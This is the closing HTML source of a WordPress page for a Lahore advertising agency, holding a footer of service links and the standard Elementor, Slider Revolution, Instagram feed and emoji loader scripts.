								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/some-2d-animation-tips-and-tricks/">

											<span class="elementor-icon-list-text">Some 2D Animation Tips And Tricks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/print-and-electronic-media-marketing/">

											<span class="elementor-icon-list-text">Print And Electronic Media Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/digital-marketing-ads-agency/">

											<span class="elementor-icon-list-text">Digital Marketing Ads Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/tv-channel-rates/">

											<span class="elementor-icon-list-text">TV Channel Rates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/tv-channel-ads/">

											<span class="elementor-icon-list-text">TV Channel Ads</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/psl-media-buying-advertising-agency-in-pakistan/">

											<span class="elementor-icon-list-text">Advertise in PSL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/psl-media-buying-advertising-agency-in-pakistan/">

											<span class="elementor-icon-list-text">PSL Advertising and media buying</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/creative-agency/">

											<span class="elementor-icon-list-text">Creative Agency </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c331475 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c331475" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61b1a46" data-id="61b1a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51b1d0b elementor-widget elementor-widget-heading" data-id="51b1d0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Marshmallow Advertising. All rights reserved.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://marshmallowadvertising.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CPoppins:700%7CBangers:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://marshmallowadvertising.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://marshmallowadvertising.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.34.0" id="instant-page-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://marshmallowadvertising.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://marshmallowadvertising.com/wp-admin/admin-ajax.php","nonce":"2e95b40e7a"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/marshmallowadvertising.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marshmallowadvertising.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marshmallowadvertising.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2cf9ebd1fd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1973,"title":"Advertising%20Agencies%20In%20Lahore%20-%20Marshmallow%20Advertising","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://marshmallowadvertising.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://marshmallowadvertising.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marshmallowadvertising.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marshmallowadvertising.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marshmallowadvertising.com\/wp-admin\/admin-ajax.php","nonce":"b5d512ac79","urls":{"assets":"https:\/\/marshmallowadvertising.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marshmallowadvertising.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marshmallowadvertising.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marshmallowadvertising.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marshmallowadvertising.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1920,
					gridheight:800,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"800,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>
